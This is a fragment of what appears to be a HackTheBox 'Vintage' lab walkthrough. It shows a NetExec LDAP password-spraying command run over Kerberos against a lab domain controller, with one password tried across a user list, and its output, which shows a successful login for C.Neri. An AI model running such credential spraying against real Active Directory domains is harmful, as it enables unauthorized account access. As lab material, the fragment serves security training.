 C.Neri_adm
L.Bianchi_adm
┌──(hacker㉿kali)-[~]
└─$ nxc ldap dc01.vintage.htb -u users.txt -p Zer0the0ne -k
LDAP dc01.vintage.htb 389 dc01.vintage.htb [*] x64 (name:dc01.vintage.htb) (domain:vintage.htb) (signing:True) (SMBv1:False)
LDAP dc01.vintage.htb 389 dc01.vintage.htb [-] vintage.htb\[*]:Zer0the0ne KDC_ERR_C_PRINCIPAL_UNKNOWN
LDAP dc01.vintage.htb 389 dc01.vintage.htb [-] vintage.htb\[+]:Zer0the0ne KDC_ERR_C_PRINCIPAL_UNKNOWN
LDAP dc01.vintage.htb 389 dc01.vintage.htb [-] vintage.htb\[*]:Zer0the0ne KDC_ERR_C_PRINCIPAL_UNKNOWN
LDAP dc01.vintage.htb 389 dc01.vintage.htb [-] vintage.htb\-Username-:Zer0the0ne KDC_ERR_C_PRINCIPAL_UNKNOWN
LDAP dc01.vintage.htb 389 dc01.vintage.htb [-] vintage.htb\Administrator:Zer0the0ne KDC_ERR_PREAUTH_FAILED
LDAP dc01.vintage.htb 389 dc01.vintage.htb [-] vintage.htb\Guest:Zer0the0ne KDC_ERR_CLIENT_REVOKED
LDAP dc01.vintage.htb 389 dc01.vintage.htb [-] vintage.htb\krbtgt:Zer0the0ne KDC_ERR_CLIENT_REVOKED
LDAP dc01.vintage.htb 389 dc01.vintage.htb [-] vintage.htb\M.Rossi:Zer0the0ne KDC_ERR_PREAUTH_FAILED
LDAP dc01.vintage.htb 389 dc01.vintage.htb [-] vintage.htb\R.Verdi:Zer0the0ne KDC_ERR_PREAUTH_FAILED
LDAP dc01.vintage.htb 389 dc01.vintage.htb [-] vintage.htb\L.Bianchi:Zer0the0ne KDC_ERR_PREAUTH_FAILED
LDAP dc01.vintage.htb 389 dc01.vintage.htb [-] vintage.htb\G.Viola:Zer0the0ne KDC_ERR_PREAUTH_FAILED
LDAP dc01.vintage.htb 389 dc01.vintage.htb [+] vintage.htb\C.Neri:Zer0the0ne
┌──(hacker㉿kali)-[~]